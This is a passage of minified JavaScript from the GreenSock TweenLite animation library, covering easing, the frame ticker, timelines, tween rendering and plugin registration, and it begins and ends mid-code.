define&&define.amd&&define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+d.split(".").pop(),[],function(){return o});for(p=0;p<this.sc.length;p++)this.sc[p].check()}},this.check(!0)},t=a._gsDefine=function(a,b,c,d){return new s(a,b,c,d)},u=m._class=function(a,b,c){return b=b||function(){},t(a,[],function(){return b},c),b};t.globals=e;var v=[0,0,1,1],w=u("easing.Ease",function(a,b,c,d){this._func=a,this._type=c||0,this._power=d||0,this._params=b?v.concat(b):v},!0),x=w.map={},y=w.register=function(a,b,c,d){for(var e,f,g,h,i=b.split(","),j=i.length,k=(c||"easeIn,easeOut,easeInOut").split(",");--j>-1;)for(f=i[j],e=d?u("easing."+f,null,!0):m.easing[f]||{},g=k.length;--g>-1;)h=k[g],x[f+"."+h]=x[h+f]=e[h]=a.getRatio?a:a[h]||new a};for(i=w.prototype,i._calcEnd=!1,i.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:.5>a?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:.5>a?d/2:1-d/2},g=["Linear","Quad","Cubic","Quart","Quint,Strong"],h=g.length;--h>-1;)i=g[h]+",Power"+h,y(new w(null,null,1,h),i,"easeOut",!0),y(new w(null,null,2,h),i,"easeIn"+(0===h?",easeNone":"")),y(new w(null,null,3,h),i,"easeInOut");x.linear=m.easing.Linear.easeIn,x.swing=m.easing.Quad.easeInOut;var z=u("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});i=z.prototype,i.addEventListener=function(a,b,c,d,e){e=e||0;var f,g,h=this._listeners[a],i=0;for(this!==j||k||j.wake(),null==h&&(this._listeners[a]=h=[]),g=h.length;--g>-1;)f=h[g],f.c===b&&f.s===c?h.splice(g,1):0===i&&f.pr<e&&(i=g+1);h.splice(i,0,{c:b,s:c,up:d,pr:e})},i.removeEventListener=function(a,b){var c,d=this._listeners[a];if(d)for(c=d.length;--c>-1;)if(d[c].c===b)return void d.splice(c,1)},i.dispatchEvent=function(a){var b,c,d,e=this._listeners[a];if(e)for(b=e.length,b>1&&(e=e.slice(0)),c=this._eventTarget;--b>-1;)d=e[b],d&&(d.up?d.c.call(d.s||c,{type:a,target:c}):d.c.call(d.s||c))};var A=a.requestAnimationFrame,B=a.cancelAnimationFrame,C=Date.now||function(){return(new Date).getTime()},D=C();for(g=["ms","moz","webkit","o"],h=g.length;--h>-1&&!A;)A=a[g[h]+"RequestAnimationFrame"],B=a[g[h]+"CancelAnimationFrame"]||a[g[h]+"CancelRequestAnimationFrame"];u("Ticker",function(a,b){var c,e,f,g,h,i=this,l=C(),m=b!==!1&&A?"auto":!1,o=500,q=33,r="tick",s=function(a){var b,d,j=C()-D;j>o&&(l+=j-q),D+=j,i.time=(D-l)/1e3,b=i.time-h,(!c||b>0||a===!0)&&(i.frame++,h+=b+(b>=g?.004:g-b),d=!0),a!==!0&&(f=e(s)),d&&i.dispatchEvent(r)};z.call(i),i.time=i.frame=0,i.tick=function(){s(!0)},i.lagSmoothing=function(a,b){return arguments.length?(o=a||1/n,void(q=Math.min(b,o,0))):1/n>o},i.sleep=function(){null!=f&&(m&&B?B(f):clearTimeout(f),e=p,f=null,i===j&&(k=!1))},i.wake=function(a){null!==f?i.sleep():a?l+=-D+(D=C()):i.frame>10&&(D=C()-o+5),e=0===c?p:m&&A?A:function(a){return setTimeout(a,1e3*(h-i.time)+1|0)},i===j&&(k=!0),s(2)},i.fps=function(a){return arguments.length?(c=a,g=1/(c||60),h=this.time+g,void i.wake()):c},i.useRAF=function(a){return arguments.length?(i.sleep(),m=a,void i.fps(c)):m},i.fps(a),setTimeout(function(){"auto"===m&&i.frame<5&&"hidden"!==(d||{}).visibilityState&&i.useRAF(!1)},1500)}),i=m.Ticker.prototype=new m.events.EventDispatcher,i.constructor=m.Ticker;var E=u("core.Animation",function(a,b){if(this.vars=b=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(b.delay)||0,this._timeScale=1,this._active=b.immediateRender===!0,this.data=b.data,this._reversed=b.reversed===!0,Y){k||j.wake();var c=this.vars.useFrames?X:Y;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});j=E.ticker=new m.Ticker,i=E.prototype,i._dirty=i._gc=i._initted=i._paused=!1,i._totalTime=i._time=0,i._rawPrevTime=-1,i._next=i._last=i._onUpdate=i._timeline=i.timeline=null,i._paused=!1;var F=function(){k&&C()-D>2e3&&("hidden"!==(d||{}).visibilityState||!j.lagSmoothing())&&j.wake();var a=setTimeout(F,2e3);a.unref&&a.unref()};F(),i.play=function(a,b){return null!=a&&this.seek(a,b),this.reversed(!1).paused(!1)},i.pause=function(a,b){return null!=a&&this.seek(a,b),this.paused(!0)},i.resume=function(a,b){return null!=a&&this.seek(a,b),this.paused(!1)},i.seek=function(a,b){return this.totalTime(Number(a),b!==!1)},i.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,b!==!1,!0)},i.reverse=function(a,b){return null!=a&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)},i.render=function(a,b,c){},i.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},i.isActive=function(){var a,b=this._timeline,c=this._startTime;return!b||!this._gc&&!this._paused&&b.isActive()&&(a=b.rawTime(!0))>=c&&a<c+this.totalDuration()/this._timeScale-1e-7},i._enabled=function(a,b){return k||j.wake(),this._gc=!a,this._active=this.isActive(),b!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},i._kill=function(a,b){return this._enabled(!1,!1)},i.kill=function(a,b){return this._kill(a,b),this},i._uncache=function(a){for(var b=a?this:this.timeline;b;)b._dirty=!0,b=b.timeline;return this},i._swapSelfInParams=function(a){for(var b=a.length,c=a.concat();--b>-1;)"{self}"===a[b]&&(c[b]=this);return c},i._callback=function(a){var b=this.vars,c=b[a],d=b[a+"Params"],e=b[a+"Scope"]||b.callbackScope||this,f=d?d.length:0;switch(f){case 0:c.call(e);break;case 1:c.call(e,d[0]);break;case 2:c.call(e,d[0],d[1]);break;default:c.apply(e,d)}},i.eventCallback=function(a,b,c,d){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==b?delete e[a]:(e[a]=b,e[a+"Params"]=q(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=d),"onUpdate"===a&&(this._onUpdate=b)}return this},i.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},i.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},i.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},i.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):this._time},i.totalTime=function(a,b,c){if(k||j.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,e=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?d-a:a)/this._timeScale,e._dirty||this._uncache(!1),e._timeline)for(;e._timeline;)e._timeline._time!==(e._startTime+e._totalTime)/e._timeScale&&e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==a||0===this._duration)&&(K.length&&$(),this.render(a,b,!1),K.length&&$())}return this},i.progress=i.totalProgress=function(a,b){var c=this.duration();return arguments.length?this.totalTime(c*a,b):c?this._time/c:this.ratio;
},i.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},i.endTime=function(a){return this._startTime+(0!=a?this.totalDuration():this.duration())/this._timeScale},i.timeScale=function(a){if(!arguments.length)return this._timeScale;var b,c;for(a=a||n,this._timeline&&this._timeline.smoothChildTiming&&(b=this._pauseTime,c=b||0===b?b:this._timeline.totalTime(),this._startTime=c-(c-this._startTime)*this._timeScale/a),this._timeScale=a,c=this.timeline;c&&c.timeline;)c._dirty=!0,c.totalDuration(),c=c.timeline;return this},i.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},i.paused=function(a){if(!arguments.length)return this._paused;var b,c,d=this._timeline;return a!=this._paused&&d&&(k||a||j.wake(),b=d.rawTime(),c=b-this._pauseTime,!a&&d.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&(b=d.smoothChildTiming?this._totalTime:(b-this._startTime)/this._timeScale,this.render(b,b===this._totalTime,!0))),this._gc&&!a&&this._enabled(!0,!1),this};var G=u("core.SimpleTimeline",function(a){E.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});i=G.prototype=new E,i.constructor=G,i.kill()._gc=!1,i._first=i._last=i._recent=null,i._sortChildren=!1,i.add=i.insert=function(a,b,c,d){var e,f;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=this.rawTime()-(a._timeline.rawTime()-a._pauseTime)),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),e=this._last,this._sortChildren)for(f=a._startTime;e&&e._startTime>f;)e=e._prev;return e?(a._next=e._next,e._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=e,this._recent=a,this._timeline&&this._uncache(!0),this},i._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},i.render=function(a,b,c){var d,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)d=e._next,(e._active||a>=e._startTime&&!e._paused&&!e._gc)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,b,c):e.render((a-e._startTime)*e._timeScale,b,c)),e=d},i.rawTime=function(){return k||j.wake(),this._totalTime};var H=u("TweenLite",function(b,c,d){if(E.call(this,c,d),this.render=H.prototype.render,null==b)throw"Cannot tween a null target.";this.target=b="string"!=typeof b?b:H.selector(b)||b;var e,f,g,h=b.jquery||b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType),i=this.vars.overwrite;if(this._overwrite=i=null==i?W[H.defaultOverwrite]:"number"==typeof i?i>>0:W[i],(h||b instanceof Array||b.push&&q(b))&&"number"!=typeof b[0])for(this._targets=g=o(b),this._propLookup=[],this._siblings=[],e=0;e<g.length;e++)f=g[e],f?"string"!=typeof f?f.length&&f!==a&&f[0]&&(f[0]===a||f[0].nodeType&&f[0].style&&!f.nodeType)?(g.splice(e--,1),this._targets=g=g.concat(o(f))):(this._siblings[e]=_(f,this,!1),1===i&&this._siblings[e].length>1&&ba(f,this,null,1,this._siblings[e])):(f=g[e--]=H.selector(f),"string"==typeof f&&g.splice(e+1,1)):g.splice(e--,1);else this._propLookup={},this._siblings=_(b,this,!1),1===i&&this._siblings.length>1&&ba(b,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-n,this.render(Math.min(0,-this._delay)))},!0),I=function(b){return b&&b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType)},J=function(a,b){var c,d={};for(c in a)V[c]||c in b&&"transform"!==c&&"x"!==c&&"y"!==c&&"width"!==c&&"height"!==c&&"className"!==c&&"border"!==c||!(!S[c]||S[c]&&S[c]._autoCSS)||(d[c]=a[c],delete a[c]);a.css=d};i=H.prototype=new E,i.constructor=H,i.kill()._gc=!1,i.ratio=0,i._firstPT=i._targets=i._overwrittenProps=i._startAt=null,i._notifyPluginsOfEnabled=i._lazy=!1,H.version="2.0.2",H.defaultEase=i._ease=new w(null,null,1,1),H.defaultOverwrite="auto",H.ticker=j,H.autoSleep=120,H.lagSmoothing=function(a,b){j.lagSmoothing(a,b)},H.selector=a.$||a.jQuery||function(b){var c=a.$||a.jQuery;return c?(H.selector=c,c(b)):(d||(d=a.document),d?d.querySelectorAll?d.querySelectorAll(b):d.getElementById("#"===b.charAt(0)?b.substr(1):b):b)};var K=[],L={},M=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,N=/[\+-]=-?[\.\d]/,O=function(a){for(var b,c=this._firstPT,d=1e-6;c;)b=c.blob?1===a&&null!=this.end?this.end:a?this.join(""):this.start:c.c*a+c.s,c.m?b=c.m.call(this._tween,b,this._target||c.t,this._tween):d>b&&b>-d&&!c.blob&&(b=0),c.f?c.fp?c.t[c.p](c.fp,b):c.t[c.p](b):c.t[c.p]=b,c=c._next},P=function(a,b,c,d){var e,f,g,h,i,j,k,l=[],m=0,n="",o=0;for(l.start=a,l.end=b,a=l[0]=a+"",b=l[1]=b+"",c&&(c(l),a=l[0],b=l[1]),l.length=0,e=a.match(M)||[],f=b.match(M)||[],d&&(d._next=null,d.blob=1,l._firstPT=l._applyPT=d),i=f.length,h=0;i>h;h++)k=f[h],j=b.substr(m,b.indexOf(k,m)-m),n+=j||!h?j:",",m+=j.length,o?o=(o+1)%5:"rgba("===j.substr(-5)&&(o=1),k===e[h]||e.length<=h?n+=k:(n&&(l.push(n),n=""),g=parseFloat(e[h]),l.push(g),l._firstPT={_next:l._firstPT,t:l,p:l.length-1,s:g,c:("="===k.charAt(1)?parseInt(k.charAt(0)+"1",10)*parseFloat(k.substr(2)):parseFloat(k)-g)||0,f:0,m:o&&4>o?Math.round:0}),m+=k.length;return n+=b.substr(m),n&&l.push(n),l.setRatio=O,N.test(b)&&(l.end=null),l},Q=function(a,b,c,d,e,f,g,h,i){"function"==typeof d&&(d=d(i||0,a));var j,k=typeof a[b],l="function"!==k?"":b.indexOf("set")||"function"!=typeof a["get"+b.substr(3)]?b:"get"+b.substr(3),m="get"!==c?c:l?g?a[l](g):a[l]():a[b],n="string"==typeof d&&"="===d.charAt(1),o={t:a,p:b,s:m,f:"function"===k,pg:0,n:e||b,m:f?"function"==typeof f?f:Math.round:0,pr:0,c:n?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-m||0};return("number"!=typeof m||"number"!=typeof d&&!n)&&(g||isNaN(m)||!n&&isNaN(d)||"boolean"==typeof m||"boolean"==typeof d?(o.fp=g,j=P(m,n?parseFloat(o.s)+o.c+(o.s+"").replace(/[0-9\-\.]/g,""):d,h||H.defaultStringFilter,o),o={t:j,p:"setRatio",s:0,c:1,f:2,pg:0,n:e||b,pr:0,m:0}):(o.s=parseFloat(m),n||(o.c=parseFloat(d)-o.s||0))),o.c?((o._next=this._firstPT)&&(o._next._prev=o),this._firstPT=o,o):void 0},R=H._internals={isArray:q,isSelector:I,lazyTweens:K,blobDif:P},S=H._plugins={},T=R.tweenLookup={},U=0,V=R.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},W={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},X=E._rootFramesTimeline=new G,Y=E._rootTimeline=new G,Z=30,$=R.lazyRender=function(){var a,b=K.length;for(L={};--b>-1;)a=K[b],a&&a._lazy!==!1&&(a.render(a._lazy[0],a._lazy[1],!0),a._lazy=!1);K.length=0};Y._startTime=j.time,X._startTime=j.frame,Y._active=X._active=!0,setTimeout($,1),E._updateRoot=H.render=function(){var a,b,c;if(K.length&&$(),Y.render((j.time-Y._startTime)*Y._timeScale,!1,!1),X.render((j.frame-X._startTime)*X._timeScale,!1,!1),K.length&&$(),j.frame>=Z){Z=j.frame+(parseInt(H.autoSleep,10)||120);for(c in T){for(b=T[c].tweens,a=b.length;--a>-1;)b[a]._gc&&b.splice(a,1);0===b.length&&delete T[c]}if(c=Y._first,(!c||c._paused)&&H.autoSleep&&!X._first&&1===j._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||j.sleep()}}},j.addEventListener("tick",E._updateRoot);var _=function(a,b,c){var d,e,f=a._gsTweenID;if(T[f||(a._gsTweenID=f="t"+U++)]||(T[f]={target:a,tweens:[]}),b&&(d=T[f].tweens,d[e=d.length]=b,c))for(;--e>-1;)d[e]===b&&d.splice(e,1);return T[f].tweens},aa=function(a,b,c,d){var e,f,g=a.vars.onOverwrite;return g&&(e=g(a,b,c,d)),g=H.onOverwrite,g&&(f=g(a,b,c,d)),e!==!1&&f!==!1},ba=function(a,b,c,d,e){var f,g,h,i;if(1===d||d>=4){for(i=e.length,f=0;i>f;f++)if((h=e[f])!==b)h._gc||h._kill(null,a,b)&&(g=!0);else if(5===d)break;return g}var j,k=b._startTime+n,l=[],m=0,o=0===b._duration;for(f=e.length;--f>-1;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(j=j||ca(b,0,o),0===ca(h,j,o)&&(l[m++]=h)):h._startTime<=k&&h._startTime+h.totalDuration()/h._timeScale>k&&((o||!h._initted)&&k-h._startTime<=2e-10||(l[m++]=h)));for(f=m;--f>-1;)if(h=l[f],i=h._firstPT,2===d&&h._kill(c,a,b)&&(g=!0),2!==d||!h._firstPT&&h._initted&&i){if(2!==d&&!aa(h,b))continue;h._enabled(!1,!1)&&(g=!0)}return g},ca=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&2*n>f-b?n:(f+=a.totalDuration()/a._timeScale/e)>b+n?0:f-b-n};i._init=function(){var a,b,c,d,e,f,g=this.vars,h=this._overwrittenProps,i=this._duration,j=!!g.immediateRender,k=g.ease;if(g.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),e={};for(d in g.startAt)e[d]=g.startAt[d];if(e.data="isStart",e.overwrite=!1,e.immediateRender=!0,e.lazy=j&&g.lazy!==!1,e.startAt=e.delay=null,e.onUpdate=g.onUpdate,e.onUpdateParams=g.onUpdateParams,e.onUpdateScope=g.onUpdateScope||g.callbackScope||this,this._startAt=H.to(this.target||{},0,e),j)if(this._time>0)this._startAt=null;else if(0!==i)return}else if(g.runBackwards&&0!==i)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(j=!1),c={};for(d in g)V[d]&&"autoCSS"!==d||(c[d]=g[d]);if(c.overwrite=0,c.data="isFromStart",c.lazy=j&&g.lazy!==!1,c.immediateRender=j,this._startAt=H.to(this.target,0,c),j){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=k=k?k instanceof w?k:"function"==typeof k?new w(k,g.easeParams):x[k]||H.defaultEase:H.defaultEase,g.easeParams instanceof Array&&k.config&&(this._ease=k.config.apply(k,g.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(f=this._targets.length,a=0;f>a;a++)this._initProps(this._targets[a],this._propLookup[a]={},this._siblings[a],h?h[a]:null,a)&&(b=!0);else b=this._initProps(this.target,this._propLookup,this._siblings,h,0);if(b&&H._onPluginEvent("_onInitAllProps",this),h&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),g.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=g.onUpdate,this._initted=!0},i._initProps=function(b,c,d,e,f){var g,h,i,j,k,l;if(null==b)return!1;L[b._gsTweenID]&&$(),this.vars.css||b.style&&b!==a&&b.nodeType&&S.css&&this.vars.autoCSS!==!1&&J(this.vars,b);for(g in this.vars)if(l=this.vars[g],V[g])l&&(l instanceof Array||l.push&&q(l))&&-1!==l.join("").indexOf("{self}")&&(this.vars[g]=l=this._swapSelfInParams(l,this));else if(S[g]&&(j=new S[g])._onInitTween(b,this.vars[g],this,f)){for(this._firstPT=k={_next:this._firstPT,t:j,p:"setRatio",s:0,c:1,f:1,n:g,pg:1,pr:j._priority,m:0},h=j._overwriteProps.length;--h>-1;)c[j._overwriteProps[h]]=this._firstPT;(j._priority||j._onInitAllProps)&&(i=!0),(j._onDisable||j._onEnable)&&(this._notifyPluginsOfEnabled=!0),k._next&&(k._next._prev=k)}else c[g]=Q.call(this,b,g,"get",l,g,0,null,this.vars.stringFilter,f);return e&&this._kill(e,b)?this._initProps(b,c,d,e,f):this._overwrite>1&&this._firstPT&&d.length>1&&ba(b,this,c,this._overwrite,d)?(this._kill(c,b),this._initProps(b,c,d,e,f)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(L[b._gsTweenID]=!0),i)},i.render=function(a,b,c){var d,e,f,g,h=this._time,i=this._duration,j=this._rawPrevTime;if(a>=i-1e-7&&a>=0)this._totalTime=this._time=i,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===i&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>j||0>=a&&a>=-1e-7||j===n&&"isPause"!==this.data)&&j!==a&&(c=!0,j>n&&(e="onReverseComplete")),this._rawPrevTime=g=!b||a||j===a?a:n);else if(1e-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===i&&j>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===i&&(this._initted||!this.vars.lazy||c)&&(j>=0&&(j!==n||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=g=!b||a||j===a?a:n)),(!this._initted||this._startAt&&this._startAt.progress())&&(c=!0);else if(this._totalTime=this._time=a,this._easeType){var k=a/i,l=this._easeType,m=this._easePower;(1===l||3===l&&k>=.5)&&(k=1-k),3===l&&(k*=2),1===m?k*=k:2===m?k*=k*k:3===m?k*=k*k*k:4===m&&(k*=k*k*k*k),1===l?this.ratio=1-k:2===l?this.ratio=k:.5>a/i?this.ratio=k/2:this.ratio=1-k/2}else this.ratio=this._ease.getRatio(a/i);if(this._time!==h||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=h,this._rawPrevTime=j,K.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/i):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==h&&a>=0&&(this._active=!0),0===h&&(this._startAt&&(a>=0?this._startAt.render(a,!0,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._time||0===i)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&a!==-1e-4&&this._startAt.render(a,!0,c),b||(this._time!==h||d||c)&&this._callback("onUpdate")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&a!==-1e-4&&this._startAt.render(a,!0,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===i&&this._rawPrevTime===n&&g!==n&&(this._rawPrevTime=0))}},i._kill=function(a,b,c){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._lazy=!1,this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:H.selector(b)||b;var d,e,f,g,h,i,j,k,l,m=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline,n=this._firstPT;if((q(b)||I(b))&&"number"!=typeof b[0])for(d=b.length;--d>-1;)this._kill(a,b[d],c)&&(i=!0);else{if(this._targets){for(d=this._targets.length;--d>-1;)if(b===this._targets[d]){h=this._propLookup[d]||{},this._overwrittenProps=this._overwrittenProps||[],e=this._overwrittenProps[d]=a?this._overwrittenProps[d]||{}:"all";break}}else{if(b!==this.target)return!1;h=this._propLookup,e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(h){if(j=a||h,k=a!==e&&"all"!==e&&a!==h&&("object"!=typeof a||!a._tempKill),c&&(H.onOverwrite||this.vars.onOverwrite)){for(f in j)h[f]&&(l||(l=[]),l.push(f));if((l||!a)&&!aa(this,c,b,l))return!1}for(f in j)(g=h[f])&&(m&&(g.f?g.t[g.p](g.s):g.t[g.p]=g.s,i=!0),g.pg&&g.t._kill(j)&&(i=!0),g.pg&&0!==g.t._overwriteProps.length||(g._prev?g._prev._next=g._next:g===this._firstPT&&(this._firstPT=g._next),g._next&&(g._next._prev=g._prev),g._next=g._prev=null),delete h[f]),k&&(e[f]=1);!this._firstPT&&this._initted&&n&&this._enabled(!1,!1)}}return i},i.invalidate=function(){return this._notifyPluginsOfEnabled&&H._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-n,this.render(Math.min(0,-this._delay))),this},i._enabled=function(a,b){if(k||j.wake(),a&&this._gc){var c,d=this._targets;if(d)for(c=d.length;--c>-1;)this._siblings[c]=_(d[c],this,!0);else this._siblings=_(this.target,this,!0)}return E.prototype._enabled.call(this,a,b),this._notifyPluginsOfEnabled&&this._firstPT?H._onPluginEvent(a?"_onEnable":"_onDisable",this):!1},H.to=function(a,b,c){return new H(a,b,c)},H.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new H(a,b,c)},H.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new H(a,b,d)},H.delayedCall=function(a,b,c,d,e){return new H(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})},H.set=function(a,b){return new H(a,0,b)},H.getTweensOf=function(a,b){if(null==a)return[];a="string"!=typeof a?a:H.selector(a)||a;var c,d,e,f;if((q(a)||I(a))&&"number"!=typeof a[0]){for(c=a.length,d=[];--c>-1;)d=d.concat(H.getTweensOf(a[c],b));for(c=d.length;--c>-1;)for(f=d[c],e=c;--e>-1;)f===d[e]&&d.splice(c,1)}else if(a._gsTweenID)for(d=_(a).concat(),c=d.length;--c>-1;)(d[c]._gc||b&&!d[c].isActive())&&d.splice(c,1);return d||[]},H.killTweensOf=H.killDelayedCallsTo=function(a,b,c){"object"==typeof b&&(c=b,b=!1);for(var d=H.getTweensOf(a,b),e=d.length;--e>-1;)d[e]._kill(c,a)};var da=u("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=b||0,this._super=da.prototype},!0);if(i=da.prototype,da.version="1.19.0",da.API=2,i._firstPT=null,i._addTween=Q,i.setRatio=O,i._kill=function(a){var b,c=this._overwriteProps,d=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(b=c.length;--b>-1;)null!=a[c[b]]&&c.splice(b,1);for(;d;)null!=a[d.n]&&(d._next&&(d._next._prev=d._prev),d._prev?(d._prev._next=d._next,d._prev=null):this._firstPT===d&&(this._firstPT=d._next)),d=d._next;return!1},i._mod=i._roundProps=function(a){for(var b,c=this._firstPT;c;)b=a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")],b&&"function"==typeof b&&(2===c.f?c.t._applyPT.m=b:c.m=b),c=c._next},H._onPluginEvent=function(a,b){var c,d,e,f,g,h=b._firstPT;if("_onInitAllProps"===a){for(;h;){for(g=h._next,d=e;d&&d.pr>h.pr;)d=d._next;(h._prev=d?d._prev:f)?h._prev._next=h:e=h,(h._next=d)?d._prev=h:f=h,h=g}h=b._firstPT=e}for(;h;)h.pg&&"function"==typeof h.t[a]&&h.t[a]()&&(c=!0),h=h._next;return c},da.activate=function(a){for(var b=a.length;--b>-1;)a[b].API===da.API&&(S[(new a[b])._propName]=a[b]);return!0},t.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var 